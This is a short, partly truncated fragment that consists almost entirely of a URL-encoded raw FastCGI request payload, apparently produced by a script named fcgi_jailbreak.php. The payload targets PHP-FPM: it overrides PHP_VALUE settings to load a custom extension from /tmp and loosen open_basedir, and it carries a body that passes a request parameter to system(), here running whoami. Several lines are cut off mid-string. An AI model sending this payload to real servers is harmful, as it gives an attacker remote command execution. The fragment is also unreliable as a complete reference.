 Deprecated: Array and string offset access syntax with curly braces is deprecated in D:\PphProject\Scripts\fcgi_jailbreak.php on line
data=%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%02%3F%00%00%11%0BGATEWAY_INTERFACEFastCGI%2F1.0%0E%04REQUEST_METHOD
www%2Fhtml%2Fadd_api.php%0B%0CSCRIPT_NAME%2Fadd_api.php%0C%0EQUERY_STRINGcommand%3Dwhoami%0B%1BREQUEST_URI%2Fadd_api.php%3Fcommand%3D
.php%09%80%00%00%B3PHP_VALUEunserialize_callback_func+%3D+system%0Aextension_dir+%3D+%2Ftmp%0Aextension+%3D+hpdoger.so%0Adisable_clas
0Aallow_url_include+%3D+On%0Aopen_basedir+%3D+%2F%0Aauto_prepend_file+%3D+%0F%0DSERVER_SOFTWARE80sec%2Fwofeiwo%0B%09REMOTE_ADDR127.0.
ER_ADDR127.0.0.1%0B%02SERVER_PORT80%0B%09SERVER_NAMElocalhost%0F%08SERVER_PROTOCOLHTTP%2F1.1%0E%02CONTENT_LENGTH49%01%04%00%01%00%00%
hp+system%28%24_REQUEST%5B%27command%27%5D%29%3B+phpinfo%28%29%3B+%3F%3E%01%05%00%01%00%00%00%00